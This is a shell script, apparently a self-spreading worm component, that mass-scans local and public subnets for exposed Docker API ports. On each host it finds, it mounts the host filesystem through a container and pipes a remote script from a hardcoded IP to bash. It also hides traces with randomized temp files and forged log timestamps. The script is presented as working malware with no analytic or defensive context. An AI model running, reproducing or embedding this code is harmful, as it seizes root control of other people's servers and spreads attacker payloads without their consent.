 if [ "$(command -v masscan|wc -l)" -eq 1 ] && [ "$(command -v ip|wc -l)" -eq 1 ] && [ "$(command -v docker|wc -l)" -eq 1 ]; then
if [ ! -f /var/log/alternatives.log.1 ]; then
eval sl="/var/log/$(head /dev/urandom|tr -dc A-Za-z0-9|head -c $(shuf -i 6-11 -n 1))"
mkdir -p /var/log
ip -o -f inet a show|awk '/scope global/ {print $4}'|xargs masscan "$@" --ports 2375 --rate=5000 -oG ${sl}
sed -i -e 's/^Host: \([0-9.]*\).*Ports: \([0-9]*\).*$/\1:\2/g' -e '/Masscan/d' -e '/scanned/d' ${sl}
while read i; do
docker -H tcp://$i run --rm -v /:/mnt busybox chroot /mnt sh -c "curl -A qi/1.1 -sL http://34.92.166.158:8080/files/pop.sh | bash &"
done < ${sl}
rm -f ${sl}
touch -amr /var/log/boot.log /var/log/alternatives.log.1
fi
if [ ! -f /var/log/alternatives.log.2 ]; then
eval sl="/var/log/$(head /dev/urandom|tr -dc A-Za-z0-9|head -c $(shuf -i 6-11 -n 1))"
mkdir -p /var/log
masscan "$(curl -fsSLk --max-time 6 https://ipinfo.io/ip)/24" --ports 2375 --rate=5000 -oG ${sl}
sed -i -e 's/^Host: \([0-9.]*\).*Ports: \([0-9]*\).*$/\1:\2/g' -e '/Masscan/d' -e '/scanned/d' ${sl}
while read i; do
docker -H tcp://$i run --rm -v /:/mnt busybox chroot /mnt sh -c "curl -A qi/1.1 -sL http://34.92.166.158:8080/files/pop.sh | bash &"
done < ${sl}
rm -f ${sl}
touch -amr /var/log/boot.log /var/log/alternatives.log.2
fi
fi